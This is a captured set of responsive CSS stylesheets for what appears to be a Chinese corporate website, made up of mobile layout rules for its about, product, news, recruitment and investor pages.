.product_cust .part01 .bottom ul li .mask_ .title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.product_cust .part01 .job-sear ._submit{width:16%;}
.product_detail .detail_posi .detail_l .content{padding-top:30px;}
.product_detail .detail_posi .detail_l .part1_main ul .li01{padding-left:0;}

.news_compre .prt02_slide_wrap,.news_compre .prt02_list_wrap{width:100%;}
.news_compre .prt02_slide ._slide_item .rect-81{padding-bottom:58%;}

.news_list .news-top .news-hot{padding-top:42px;width:68%;}
.news_pap .news_pap_l  .xiazai{text-align:center;}
.news_pap .news_pap_l  .xiazai a{display:inline-block;width:32px;height:41px;vertical-align:middle;}
.news_pap .news_pap_l  .xiazai p{display:inline-block;vertical-align:middle;margin-left:20px;}
.news_pap .news_pap_l  .xiazai  img{position:static;margin:0;}
.invest_compre .part02 .mask_ .into_{width:100%;}
.invest_compre .part01 .part_l dd{border:none;}
.invest_compre .part01 .part_l{width:100%;}
.invest_compre .part01 .part_r{width:100%;margin-left:0;margin-top:30px;}

/*2017-02-23*/
.job_compre .part03 .part03_ .part03_l{margin-bottom:0;margin-top:1px;}

/*2017-03-29*/
.ipart04{height:auto;padding:30px 0px;background-size:cover;}
.ipart04 ._msk{position:static;}
.ipart04 ._con{padding-top:0;}
.iprt02_slide{height:600px;}
.iprt02_con ._txt_wrap ._tt a{color:#555555;}
.iprt02_con ._txt_wrap ._type,.iprt02_slide .iprt02_slide_li.aaa ._params,.iprt02_slide .iprt02_slide_li.aaa .uni_more_btn{display:none;}
.iprt02_slide .iprt02_slide_li.aaa ._rt_box{display:block;width:100%;}
.about_compre .part04 .prt04_det_item ._year{padding-top:30px;letter-spacing: 10px;font-size:80px;}
.about_compre .part04 .prt04_det_item ._pic{top:36%;}
.about_history .part01 .his_right{width:48%;}
.about_history .part01 .his_right ul li{margin:0px 0px 30px 30px;}
.about_history .part01 .his_right ul li .mask_{margin:5%;}
.about_history .part01 .his_right ul li .oc{left:-45px;z-index:2;}
.about_hover .part01{padding-top:30px;}
.spinner{margin-top:0px;}
.spinner ._down_more .bg_img{display:none;}
.channel_content{padding-bottom:30px;}
.about_more_compre{padding-bottom:0;}
.product_compre .pro02 .pro02_l .pro02_{margin: 36px 10% 25px 10%;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_{margin-top:35px;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .pro02_t_{width:100%;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .bg_img{width:66%;}
.product_cust .part01{padding-top:30px;}
.product_cust .part01 .category a{ padding: 0 2% 0 0;}
.product_cust .part01 .category ._list .pro_list{width:100%;}
.product_cust .part01 .category ._list span{width:100%;font-size:16px;margin-bottom:6px;}
.product_cust .part01 .job-sear{margin-bottom:0;}
.product_cust .part01 .top{margin-bottom:20px;}
.product_cust .part01 .bottom{padding:0;}
.product_cust .part01 .job-sear{padding:2%;}
.page{margin-top:0;}
.news_compre{padding-top:0;}
.news_compre .part01{margin:0;padding:30px 0px;}
.news_compre .newsc_arr_box .newsc_arrs{margin-top:-35.5px;}
.news_compre .prt02_slide{height:600px;}
.posi_ .title{font-size:30px;}
.posi_{top:90px;}
.invest_society .part01{padding:30px 0px;}
.invest_compre .part02 .mask_ .bg_img{display:none;}
.invest_compre .part03{height:auto;padding:4% 0;}
.invest_compre .part03 .mask_{width:100%;margin:0;}
.channel-content-42917 .pdet_form .ord_inp{width:72%;}

/*2017-04-01在线留言*/
.channel-content-41843 .form-m1 .form-m1-Left,.channel-content-41843 .form-m1 .form-m1-right{width:100%;float:none;}


}


--- FILE ---
content_type: text/css
request_url: http://www.zhongyuanhengda.com/statics/zhongyuan/css/mobile.css
body_size: 8636
content:
/*
* name: Mobile && SmallScreen StyleSheet
* version: v1.1.1
* update: 320 bug
* date: 2016-03-12
*/
/* 基础 */
*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-touch-callout:none;margin:0}
::-webkit-scrollbar{width:4px;height:4px}
::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);border-radius:0;background:rgba(0,0,0,0.1)}
::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);background:rgba(0,0,0,0.2)}
::-webkit-scrollbar-thumb:hover{border-radius:5px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);background:rgba(0,0,0,0.4)}
/* <640 */
/*head*/
.header .top02 ._search_btn{display: none;}
/*footer*/
.footer .aa{height: auto;display:none;}
.footer .bb  .bb_r{width:100%;text-align: left;}
.footer .bb .bb_l b{width:100%;display: block;text-align: center;margin:0;}
.footer .bb .bb_l span{width:100%;display: block;text-align: left;}
.footer .bb .bb_l{line-height: 28px;padding-top: 10px;}
/*产品定制*/
.job-sear .t-area{width:50%;}
.job-sear .sear_input{
		width: 52%;
    margin-left: 5%;}
.job-sear button[type=submit]{margin-top: 10px;width:100%;}
.bottom ul li{width:92%;}
.spinner ._down_more{width:99%;margin-left: 0;}

.zq_tab_c.tab_t_cur{margin-bottom: 20px;}
/*2016-12-28 ysl*/
/*下层通用样式*/
/*下层通用banner*/
.cbanner { display:none; }
/*下层通用banner上文字*/
.posi_ { display:none; }
/*下层-区块蓝色标题*/
.compre_sub_title ._tit_cn { bottom:13px; font-size:19px; }
.compre_sub_title ._tit_en { font-size:60px; }
/*下层-通用区块标题*/
.biaoti .title { font-size:24px; }
/*关于我们-综合*/
.about_compre .part01 ._txt_con { text-align:justify; }
.about_compre .part01 .roll_nums .number { font-size:40px; }
.about_compre .part01 .roll_nums .num_title { font-size:14px; }
.about_compre .prt02_con ._sologan_wrap { padding-left:0; }
.about_compre .prt02_con ._sologan_wrap ._tt { font-size:32px; }
.about_compre .prt02_con ._sologan_wrap ._wd { font-size:19px; }
.about_compre .prt02_links ._link { margin-bottom:20px; min-width:130px; }
.about_compre .prt03_box_lt ._msk ._con { padding-top:5%; }
.about_compre .prt03_box_lt ._sologan { margin-bottom:15px; }
.about_compre .part03 .pic_wd ._pic_con, .about_compre .part03 .pic_wd ._txt_con { float:none; width:100%; }
.about_compre .prt04_pic { display:none; }
.about_compre .part04 .prt04_det_list { float:none; width:100%; }
.about_compre .part04 .prt04_det_item ._year { font-size:60px; line-height:120px; letter-spacing: 10px; }
.about_compre .part04 .prt04_det_item ._pic { top:40px; }
.about_compre .part04 .prt04_det_item ._tit { width:100%; }
.about_compre .part04 .prt04_det_item ._desc { width:100%; }
.about_compre .prt04_btm ._year_li { width:25%; }
/*关于我们-发展历程*/
.about_intro .part01 .part01_ .part01_l .mask_ .title { font-size:22px; }


/*2016-12-29 16:30 zhangjun*/
/*下层共有cbanner和posi_*/
.cbanner{display: none;}
.posi_{display:none;}
.subnavs{margin-top: 0;}
.subnavs .sub_ li a{padding:0 20px;}
.rect-81{padding-bottom: 66%;}

/*产品定制*/
.product_cust .part01 .spinner ._down_more{width:30%;margin-left: 35%;}
.order_cons .part02_r{padding:50px 0 50px 30px;}
.product_cust .part01{padding-top: 50px;}
.product_cust .part01 .job-sear .t-pt{width:100%;text-align: left;}
.product_cust .part01 .job-sear .t-area{width:90%;margin-top: 5px;margin-top: 10px;margin-bottom: 10px;}
.product_cust .part01 .job-sear{padding: 30px 0 27px 30px;}
.product_cust .part01 .job-sear .sear_input{width:90%;margin: 0;}
.product_cust .part01 .job-sear button[type=submit]{width:90%;margin-top: 15px;}
.product_cust .part01 .category a{margin-right: 10px;}
.product_cust .part01 .category{margin-bottom: 0;}
.product_cust .part01 .bottom ul li{width:93%;}
.product_cust .part01 .spinner{margin-top: 20px;}
.product_cust .part01 .spinner ._down_more{width:90%;margin-left: 5%;}
.order_cons .part02_l{width:100%;}
.order_cons{padding:0;}
.btn_list{text-align: center;}
.order_cons .part02_r{width:90%;margin-top: 50px;margin-bottom: 50px;}

/*产品详情*/
.obanner{display: none;height: auto;}
.product_detail .detail_posi .detail_l{width:98%;float:none;}
.product_detail .detail_posi .detail_l .content{padding:50px 0 0;}
.product_detail .detail_posi .detail_r{width:90%;height: 300px;}
.product_detail .detail_posi .detail_r ul li img{margin-left: -128px;}
.product_detail .detail_posi .x_arrs{top:30%;}
.ps_sections .sec_bd .pselect{width:60%;}
.product_detail .detail_posi .detail_l .content .title{font-size: 30px;}
.product_detail .detail_posi .detail_l .content span{display: block;}
.product_detail .detail_posi .detail_l .part1_main li{padding:0 5px;}
.product_detail .detail_posi .detail_l .part1_main ul .li01{padding-left: 0;}
.product_detail .detail_posi .detail_l .part1_main{display: none;}
.pqcl_pro_info .pro_info_titbg{height: 240px;}
.pqcl_pro_info .pro_info .sub_er{height: auto;}
.pqcl_pro_info .pro_info .sub_er ul li{width:31%;}
/*产品综合*/
.nbanner{display: none;height: auto;}
.product_compre .pro01 .pro_t li{width:47.5%;margin-right: 2.5%;}
.product_compre .pro01 .idsz{height: 364px;overflow: hidden;}
.product_compre{padding-top: 82px;}
.product_compre .pro02{padding-top: 20px;}
.product_compre .pro02 .pro02_l{width:100%;height: auto;float:none;margin-bottom: 10px;}
.product_compre .pro02 .pro02_r{width:100%;float:none;overflow: hidden;}
.product_compre .pro02 .pro02_r .pro02_t{margin-bottom: 10px;}
.pqcl_pro_info .pro_info .sub_er ul .li05{width:31%;}
.pqcl_pro_info .pro_info .sub_er ul .li06{width:31%;}
/*新闻综合*/
.news_compre{padding-top: 100px;}
.news_compre .news_scroll_con ul li{width:98%;}
.news_compre .part01{margin-bottom: 0;}
.news_compre .prt02_slide_wrap{float:none;width:100%;}
.news_compre .prt02_list_wrap{float:none;width:100%;}
.news_compre .prt02_slide{height: 467px;padding-bottom: 0;}
.news_compre .prt02_slide ul li{margin-bottom: 20px;}
.news_compre .prt02_slide ._slide_item ._down_txt_wrap{position: static;}
.news_compre .prt02_slide ._slide_item img{width:100%;height: auto;}
.news_compre .prt02_list_wrap ._list_li{margin-top: 24px;}
.news_compre .prt03_video_wrap{float:none;width:100%;}
.news_compre .prt03_paper_wrap{float:none;width:100%;}
.news_compre .prt04_notice_list_wrap{float:none;width: 100%;}
.news_compre .prt04_notice_pic_wrap{float:none;width: 100%;}
.news_compre .news_scroll_con .newsc_item .txt_box{background-color: #f4f4f4;}
/*新闻详情*/
._title{width:100%!important;}
.news_detail .widget-newsdetail-2 ._tools{height: auto;}
.news_detail .widget-newsdetail-2 ._tools ._tool{display: none;}
.news_detail .widget-newsdetail-2 ._tools ._tool{display: none;}
.news_detail .widget-newsdetail-2 ._tools #switcher{display: none;}
.news_detail .widget-newsdetail-2 ._tools .detail_right_btn{float:none;text-align: center;}

/*新闻列表*/
.news_list .news-top .news-hot{width:100%;height: auto;}
.news_list .news-top .news-hot .img_bg{width:100%;height: auto;float:none;}
.news_list .news-top .news-hot .news_hot_{width:80%;height: auto;float:none;}
.news_list .news_r{width:92%;margin-left: 0;margin-top: 10px;float:none;}
.news_list .news-top .news-hot{float:none;}
.nl_list ._date1{display: none;}

/*网站公告*/
.news_notice .widget-newslist-2 ._date1{display: none;}
.news_notice .widget-newslist-2 li{margin-bottom: 20px;}

/*电子报纸*/
.news_pap .news_pap_l{width:100%;float:none;}
.news_pap .news_pap_r{width:100%;float:none;margin-top: 20px;margin-left: 0;}
.news_pap .news_pap_l .news_tab .tab_c_{height: 286px;}
.news_pap .news_pap_r ._tools{height: auto;}
.news_pap .news_pap_r ._head ._title{text-align: center;}
.news_pap{padding-bottom: 50px;}

/*人才综合*/
.gbanner{display: none;}
.job_compre .part01 .job_img img{display: none;}
.job_compre .part01{padding: 82px 0 60px;}
.job_compre .part01 .info_{margin-top: 30px;float:none;width:100%;text-align: center;padding-top: 30px;}
.job_compre .part01 .info_ .title{text-align: center;}
.job_compre .part01 .job_{width:100%;}
.job_compre .part01 .job_ .job_t{width:100%;margin-bottom: 20px;}
.job_compre .part01 .job_ .job_b ul li{width:49%;float:left;margin-bottom: 20px;}
.job_compre .part01 .job_ .job_b .li01{padding-bottom: 36%;}
.job_compre .part01 .job_ .job_b .li03{padding-bottom: 36%;}
.job_compre .part01 .job_ .job_b .li04{width:50%;}
.job_compre .part02{padding-top: 20px;}
.job_compre .part02 .joblist_tt span.jobli4{width:16%;}
.job_compre .part02 .joblist_tt span.jobli5{width:24%;}
.job_compre .part03 .part03_l ._mask .info_{padding-top: 20px;padding-bottom: 0;}

/*简历投递*/
.job_resume_form .part02 .Form-J1 .Form-J1-Left{float:none;width:100%;}
.job_resume_form .part02 .Form-J1 .Form-J1-right{float:none;width:100%;}

/*社会招聘*/
.job_resume .part01 .job-sear .t-area{width:90%;margin-right: 0;margin-bottom: 10px;margin-top: 10px;}
.job_resume .part01 .job-sear .sear_input{width:90%;margin:10px 0 10px;}
.job_resume .part01 .job-sear button[type=submit]{width:90%;}
.job_resume .part02 .JobList-J2 ._jc{padding-left: 0;}

/*投资者关系-综合*/
.invest_compre .part01{	padding: 120px 0 40px;}
.invest_compre .part01 .part_l{width:100%;float:none;}
.invest_compre .part01 .part_r{width:100%;float:none;\margin-left: 0;margin-top: 30px;}
.invest_compre .part01 .part_r .desc_{width:100%;padding:0;height: auto;float:none;margin-bottom: 20px;}
.invest_compre .part01 .part_r .mask_ .bg_img{width:100%;float:none;}
.invest_compre .part03 .mask_{width:100%;}
.invest_compre .part02 .mask_ .into_ ._con .title{float:none;text-align: center;margin-bottom: 20px;}
.invest_compre .part02 .mask_ .into_ ._con .desc_{margin-top: 0;float:none;}
.invest_compre .part02 .mask_ .into_ ._con .desc_{width:100%;float:none;}
.invest_compre .part02 .mask_ .into_ ._con .desc_ ul li{float:none;text-align: center;}
.invest_compre .part03 .mask_{margin-top: 20px;}

/*投资者关系-列表*/
.invest_list .part01 .date_{display: none;}
.invest_list .part01 ._title{margin-left: 20%;}

/*客户关系*/
.customer_compre .part01 .slide_box{height: auto;}
.customer_compre .part01 .slide_box ul .slide_cell{width:100%;float:none;margin-bottom: 20px;}
.customer_compre .part01 .slide_box ul .slide_cell .img_box{width:100%;margin:0;padding:0;}
.customer_compre .part01 .slide_box ul .slide_cell .img_box .text_box{padding-left: 0;width:100%;
text-align: center;}
.customer_compre .part01 .slide_box ul .slide_cell .img_box .text_box .type_box .type_list{text-align: center;}
.customer_compre .part01 .slide_box ul .slide_cell .img_box .text_box .s_line{width:30%;
margin-left: 35%;}
.customer_compre .wrap .prt02_con ._con{width:100%;padding-top: 50px;}
.customer_compre .prt02_links{padding-left: 0;}
.customer_compre .prt02_links ._link{margin-right: 4%;}
/*.customer_compre .part04 .desc_{height: auto;}
.customer_compre .part04 .desc_ .desc_l{width: 100%;float:none;background-color: #f4f4f4;
background-image: none;}
.customer_compre .part04 .desc_ .desc_l .mask_l{width:100%;float:none;}
.customer_compre .part04 .desc_ .mask_r{width:100%;float:none;}
.customer_compre .part04 .desc_ .desc_r{width:100%;float:none;}
*/

/*客户服务-营销网络*/
.customer_ser .part01 .part01_t .nbread{display: none;}
.customer_ser .part01 .part01_t .dingwei{width:20%;}
.customer_ser .part01 .part01_t .sco_{width:20%;}
.customer_ser .part01 .part01_b .mask_ .p{width:100%;}
.customer_ser .part02 .spinner ._down_more{width:50%;margin-left: 25%;}


/*关于我们-小综合*/
.about_more_compre .part02 .vate_b .span-4{width:inherit;margin-bottom: 20px;}
.about_more_compre .part02 .vate_b{margin-top: 30px;}
.about_more_compre .part02{height: }
.about_more_compre .part04 ._desc{width:100%;margin-left: 0;}

/*2017-01-17服务理念*/
.server_linian_part2 .list_p_box{height:auto;}
.server_linian_part1 .part1_main_box{margin-bottom:20px;}

/*20170214*/
.ibanner .cover ._txt{display:none;}
.iprt02_con ._txt_wrap ._tt{font-size:25px;}
.iprt02_con ._txt_wrap ._params ._li.li01{width:33%;}
.iprt02_con ._txt_wrap ._params .number{font-size:22px;}
.about_compre .part01 ._txt_con{margin-bottom:20px;}
.about_compre .part01 .roll_nums .top_number{margin-bottom:20px;}
.about_compre .part01 .roll_nums li{width:100%; margin-bottom:20px;}
.about_compre .prt02_con ._sologan_wrap ._tt{text-align:center; margin-bottom:10px;}
.about_compre .prt02_con ._sologan_wrap ._wd{text-align:center; margin-bottom:30px;}
.about_compre .prt02_links ._link{width:50%; margin-right:0;}
.about_compre .part04 .prt04_det_list{padding-bottom:57%;}

/*2017-02-16*/
.iprt03_lt_row > li .rect-50{padding-bottom:44%;}
.ipart03 .b_wrap li .xw_date_l{display:none;}
.ipart03 .b_wrap li .xw_date_r{width:92%;padding:0 4%;float:none;}
.iprt02_con .slide_nav{display:none;}
.iprt02_slide{padding-bottom:20px;}
.iprt02_con ._txt_wrap ._params ._li.li01{width:100%;}
.iprt02_con ._txt_wrap ._params ._li:after{display:none;}
.iprt02_con ._txt_wrap ._params ._li:after{display:none;}
.iprt02_con ._txt_wrap ._params ._li{width:100%;text-align:center;}

.about_compre .prt03_box_lt ._sologan ._tt{margin-bottom:0;font-size:25px;}
.about_compre .prt03_box_lt ._sologan ._desc{font-size:12px;}
.about_compre .prt03_box_lt ._sologan{padding:0 2%;}
.about_compre .prt03_box_lt ._msk ._con{padding-top: 2%;}
.about_wenhua .part01 .his_right{width:100%;}
.about_culture .part01 .his_left{width:100%;}
.about_gushi .part01 .his_left{width:100%;}
.about_gushi .part01 .his_right{width:100%;border:none;}
.about_gushi .part01 .his_right ul li .os{display:none;}
.about_gushi .part01 .his_right ul li{margin-left:0;}
.about_history .part01 .his_right{width:100%;}
.about_history .part01 .his_right{margin-left:0;}
.about_history .part01 .his_right ul li .os{display:none;}
.about_history .part01 .his_left .date_{width:100%;}
.about_history .part01 .his_left .his_img{width:100%;}
.about_history .part01 .his_left .his_img img{width:100%;}
.about_history .part01 .his_left{width:100%;}
.about_history .part01 .his_right{width:100%;border:none;}
.about_history .part01 .his_right ul li{margin-left:0;}
.about_history .part01 .his_right ul li .mask_{margin:2%;}
.about_more_compre .part02 .vate_b .span-4{width:auto;}
.about_more_compre .part03 .prop_l  .digit li{margin-right:4%;}
.about_more_compre .part03 .prop_l  .digit li{padding-right:2%;}

.product_compre .pro01 .pro_t li{width:50%;margin-right:auto;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .pro02_t_{width:100%;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .bg_img{width:100%;}
.product_compre .pro02 .pro02_r .pro02_t{height:auto;background-size:100% 100%;}
.product_cust .part01 .job-sear{padding:30px;}
.product_cust .part01 .job-sear .t-area,.product_cust .part01 .job-sear .sear_input{width:100%;padding:0;}
.product_cust .part01 .job-sear ._submit{width:100%;margin:20px 0px;}
.product_detail .detail_posi .detail_r ul li img{margin-left:0;}
.ps_sections04 .sg_arrs{display:none;}

.news_compre .prt03_video_wrap .video_li{width:100%;}
.news_compre .prt03_video_wrap .video_li.video_li_large{width:100%;margin:0;}
.news_compre{padding-top:30px;}
.news_list .news-top .news-hot{padding:0;}
.news_list .news-top .news-hot .img_bg{height:0;padding-bottom:66%;}
.news_pap .news_pap_l .news_tab .tab_c_{height:auto;}
.invest_compre .part01,.job_compre .part01{padding-top:30px;}
.invest_compre .part02 .mask_ .into_wrap{padding:0;height:auto;}
.gupiao_zoushi .gupiao_tab{width:100%;}
.job_compre .part01 .job_ .job_t{margin-top:0;}
.job_compre .part01 .info_{margin-top:0;padding-top:0;}
.job_compre .part01{padding-bottom:0;}

/*2017-02-22*/
.product_compre .pro01 .pro_t li{width:49%;}
.product_compre .pro01 .idsz{height:auto;}
.product_compre .pro01 .idsz{padding-bottom:0;margin-bottom:40px;}

/*2017-02-23*/
.header .top02 .UnpcPush{margin-left:3%;}
.nl_list ._date1{display:block;width:100%;margin-bottom:20px;}
.subnavs .sub_{padding:10px 0px;}
.subnavs .sub_ li{padding:0;}

/*2017-02-24*/
.about_compre .prt04_pic{display:block;width:100%;}

.floatR ul{width:auto;}
.floatR li{width:40px;height:40px;}
.floatR ._ico1{background-position: -2px 16px;}
.floatR ._ico2{background-position: 2px -28px;}
.floatR ._ico3{background-position: 10px -68px;}
.floatR ._ico4{background-position: 0px -108px;}
.floatR ._ico5{background-position: 2px -146px;}
.product_detail .detail_posi .detail_l .content{padding-top:0;}
.news_detail .widget-newsdetail-2 ._tools #switcher{display:inline-block;}
.news_detail .widget-newsdetail-2 ._tools .bdsharebuttonbox{display:inline-block;}
.news_detail .widget-newsdetail-2 ._tools{text-align:center;}
.news_detail{padding-top:20px;}
.news_detail .widget-newsdetail-2 .myart{padding-top:20px;}
.news_detail .widget-newsdetail-2 ._tools{height:auto;line-height:auto;}
.job_compre .part03 .part03_l .desc_{display:none;}
.job_compre .part03 .part03_l ._mask .info_{padding-top:10px;}
.job_compre .part02 .JobList-J2 ._jc{padding-left:0;}
.job_compre .part01 .job_ .imgZoom{display:none;}
.job_compre .part01 .job_ .job_b ul li,.job_compre .part01 .job_ .job_b .li04{width:100%;margin-bottom:10px;}

.footer .bb .bb_l span{text-align:center;margin:0;}
.footer .bb .bb_l{text-align:center;width:100%;}
.footer .bb{height:40px;line-height:40px;}
.footer .bb  .bb_r{text-align:center;}
.about_intro .part01{padding-top:20px;}
.product_compre .pro01{padding:0;margin:0;}
.product_cust .part01 .category #paramList a{width:auto;}

.pqcl_pro_info .pro_info_titbg{display:none;}
.pqcl_pro_info .pro_info >.wrap{background:#1a77be;}
.pqcl_pro_info .pro_info .sub_er ul li{width:30%;height:auto;padding:0;height:40px;line-height:40px;}
.pqcl_pro_info .pro_info .sub_er ul li, .pqcl_pro_info .pro_info .sub_er ul .li05, .pqcl_pro_info .pro_info .sub_er ul .li06, .pqcl_pro_info .pro_info .sub_er ul .li07{width:30%;height:auto;padding:0;height:40px;line-height:40px;}
.product_detail .detail_posi .detail_r{width:100%;}
.pqcl_pro_info .pro_info .sub_er ul li .pro_icon{display:none;}
.pqcl_pro_info .pro_info .sub_er ul .li05 .pro_icon{display:none;}
.pqcl_pro_info .pro_info .sub_er ul .li06 .pro_icon{display:none;}
.pqcl_pro_info .pro_info .sub_er ul .li07 .pro_icon{display:none;}
.pqcl_pro_info .pro_info .sub_er{padding:16px 0px;}
.news_compre .prt03_video_wrap .video_li.video_li_large{margin-bottom:10px;}
.gupiao_tab .tab_t{width:100%;}
.invest_compre .part01 .part_r .mask_ .bg_img{padding-bottom:64%;}
.gupiao_zoushi .gupiao_tab .tab_b{display:none;}
.invest_list .part01 ._title{width:74%!important;}
.invest_list .part01  li{line-height:80px;height:80px;}
.invest_list .part01  ._download{top:22%;}
.invest_list .part01{padding:0;margin:0;}
.channel_page{padding-top:20px;}
.about_compre .prt02_con .figure_pic{display:none;}
.about_compre .part03 .pic_wd ._txt_con .rect-75{padding-bottom:50%;}
.about_compre .part03{padding-bottom:0;}
.compre_sub_title{padding-top:0;}
.about_more_compre .part01{display:none;}
.about_more_compre .part02{margin-top:0;}
.invest_society .part01 .tab_ .tab_t_ .tab_t img{display:none;}
.invest_society .part01 .tab_ .tab_t_ .tab_t .desc_{font-size:18px;}
.invest_society .part01{padding-top:0px;}
.job_resume_form .part01{padding-top:20px;}

/*2017-02-28*/
.header .logo > a{width:200px;background-size:100% auto;}
.gotop .top_button{width:40px;height:40px;background-position: -10px -10px;}
.gotop .top_button:hover{background-position: -10px -10px;}
.chuangxin .part2_bd li{width:48%;}
.subnavs .sub_ li a{padding:0;margin:0 12px;color:#555;font-size:14px;}
.subnavs .sub_ li.cur a{color:#00489d;border-bottom: 1px solid #00489d;background:none;}
.subnavs .sub_ li a:after{display:none;}
.cbanner{display:block;height:auto;position:static;}
.cbanner .bg_img{height:0;padding-bottom:21%;overflow:hidden;}
.cbanner .bg_img img{height:auto;position:static;margin:0;width:100%;}
.news_list{padding-top:20px;}
/*.header .top02 .UnpcPush{display:none;}*/
.cbanner.compre_banner .bg_img{height:0;}
.product_compre{padding-top:0;}
.news_compre .prt04_notice_list_wrap ._list_item ._pdf{display:none;}
.news_compre .prt04_notice_list_wrap ._list_item ._tit{padding-left:0;}
.channel_content.news_compre{padding-top:0;}
.nl_list ._date1 ._mask{width:80px;height:50px;padding:10px;}
.nl_list ._date1 ._mask span{margin:0;}
.nl_list ._date1 ._mask i{font-size:26px;text-align:right;margin-top: -8px;}
.subnavs .sub_ li:hover a{background:none;}
.invest_society .part01 .tab_  .tab_c_ .tab_c .mask_{padding:6%;}
.job_resume_form .part02 .Form-J1 .Form-J1-li b{display:block;width:80%;text-align:right;}
.job_resume_form .part02 .Form-J1 .Form-J1-li input._yzm{width:32%;}
.job_resume_form .part02{padding-bottom:0px;}

/*2017-03-01*/
/*首页*/
.ibanner .video_img { display:block; }
.ibanner .slide_nav{bottom:10px;}
.ibanner .arrs{transform: scale(0.5);}

/*2017-03-07*/
.customer_compre .part04 .desc_{height:auto;}
.customer_compre .part04 .desc_ .desc_l{width:100%;height:370px;}
.customer_compre .part04 .desc_ .desc_r{width:100%;height:370px;}
.customer_compre{padding-top:20px;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box.on .text_box{display:none;}
.customer_compre .part01 .slide_box{margin-bottom:0px;}

/*2017-03-14*/
.mm-menu{width:50%!important;}
.iban_li.video_li video{display:none;}
.ibanner .iban_li.video_li .cover{display:none;}
.iprt02_slide .iprt02_slide_li.aaa ._params{width:100%;}

/*2017-03-27*/
.news_compre .part05{text-align:center;}
.product_compre .pro03{padding:30px 0px;}
.product_compre  .biaoti{padding-bottom:30px;}
.product_compre  .biaoti .title{font-size:26px;}

.row>.span-6 {width:100%;}
.roll_nums{display:none;}
/*2017-03-27*/
.index .biaoti{padding:30px 0px;}
.iprt01_btm .uni_more_btn{display:none;}
.iprt01_btm .lt_box ._con{padding:5%;}
.iprt01_btm .lt_box ._con ._desc{margin-bottom:0;}
.iprt01_btm .lt_box ._con ._tt{font-size:16px;margin-bottom:12px;}
.iprt01_btm .rt_box .rect-60{padding-bottom:60%;}
.iprt01_btm .rt_box .rt_float_cell:last-child .rect-60{padding-bottom:60%;}
.iprt01_btm .rt_box .rect-60 ._full{height:auto;}
.iprt01_btm .rt_float_cell ._con{padding:10% 4%;}
.iprt01_btm .rt_float_cell ._tt{line-height:1.2em;margin-bottom:0;}
.iprt01_btm .rt_float_cell ._tt a{font-size:14px;}


.biaoti .title{margin-bottom:0;}
.iprt02_slide{height:0;padding-bottom:86%;overflow:hidden;}
.iprt02_con ._txt_wrap ._desc{height:auto;margin:0;}
.iprt02_slide .iprt02_slide_li.aaa ._params{display:none;}
.iprt02_slide .iprt02_slide_li.aaa ._rt_box{display:block;width:96%;padding-top:0;float:none;margin:0 auto;}
.ipart02 .wrap{padding:0;}
.iprt02_con ._txt_wrap{padding-top:6%;}
.iprt02_con ._txt_wrap ._tt{margin-bottom: 2%;}
.iprt02_con ._txt_wrap ._desc{padding:0 2%;}
.iprt02_slide .iprt02_slide_li.aaa ._rt_box a{transition:all 0s ease; -webkit-transition:all 0s ease;}
.iprt02_slide .iprt02_slide_li.aaa .uni_more_btn{display:none;}
.iprt02_con ._txt_wrap ._tt a{color:#626262;}
.ipart03{padding-bottom:30px;}

.cbanner .bg_img{padding-bottom:36%;text-align:center;overflow:hidden;}
.cbanner .bg_img img{width:130%;}

.compre_sub_title{padding:30px 0px;}

/*.about_compre .part01 .roll_nums .li01{width: 45%;margin-right:10%;}
.about_compre .part01 .roll_nums .li02{display:none;}
.about_compre .part01 .roll_nums .li03{width: 44%;}*/
.about_compre .part01{padding-bottom:30px;}
.about_compre .prt02_con ._sologan_wrap ._tt{font-size:26px;}
.about_compre .part02{height:auto;padding:30px 0px 10px;}
.about_compre .prt02_con ._sologan_wrap{padding-top:0;}

.about_compre .part03{padding-top:0;}
.about_compre .part03 .biaoti{padding:30px 0px;}

.about_compre .prt03_box_lt ._sologan{padding: 4% 6%;}

.about_compre .part04{padding:30px 0px;}
.about_compre .prt04_btm{display:none;}
.about_compre .part04 .prt04_det_list{display:none;}
.about_compre .prt04_top{margin-bottom:0px;}

.about_compre .prt03_links ._link ._ico{width:50px;height:50px;background-size:cover;}
.about_compre .prt03_links ._link02 ._ico{background-position:50% 0;}
.about_compre .prt03_links ._link03 ._ico{background-position:100% 0;}

.ibanner, .ibanner.slide{padding-bottom:62%;}

.footer .bb .bb_l{padding:10px 0px;}
.footer .bb .bb_l .span01{display:none;}
.footer .bb .bb_l b{display:inline-block;width:auto;}
.footer .bb  .bb_r{display:none;}

.about_compre .part03 .pic_wd ._pic_con{display:none;}
.about_compre .part03 .pic_wd ._txt_con{background:#f0f0f0;}
.about_compre .pic_wd ._txt_con ._inn{padding:6% 4%;}
.about_compre .part03 .pic_wd ._txt_con .rect-75{padding-bottom:30%;}
.about_compre .part03 .cul_list li{margin-bottom:10px;}

.channel_content{padding-bottom:30px;}

.about_intro .part01 .part01_ .part01_r{display:none;}
.about_intro .part02 .biaoti{padding:0;}
.about_intro .part02 .compre_sub_title{padding-top:0;}

.subnavs .sub_ li{line-height:36px;height:36px;}
.subnavs .sub_{padding:6px 0px;}

.about_culture .part01{padding:30px 0px 0px;}
.about_culture .part01 .his_left .date_ ul li{width:33.333%;float:left;height:55px;line-height:55px;font-size:18px;}
.about_culture .part01 .his_left .date_{margin-bottom:10px;}
.about_culture .part01 .his_left .his_img{display:none;}
.about_culture{padding-bottom:0;}
.about_wenhua .his_right li{margin-bottom:30px;}

.about_gushi .part01 .his_left .his_img{display:none;}
.about_gushi .part01 .his_left .date_ ul li{width:33.333%;float:left;height:55px;line-height:55px;font-size:18px;}
.about_gushi .part01 .his_left .date_{margin-bottom:10px;}
.about_gushi .part01{padding-top:30px;}
.about_gushi{padding-bottom:0;}

.about_history .part01 .his_left .his_img{display:none;}
.about_history .part01 .his_left .date_ ul li{width:50%;float:left;height:55px;line-height:55px;font-size:18px;}
.about_history .part01{padding:30px 0px 0px;}
.about_history{padding-bottom:0;}
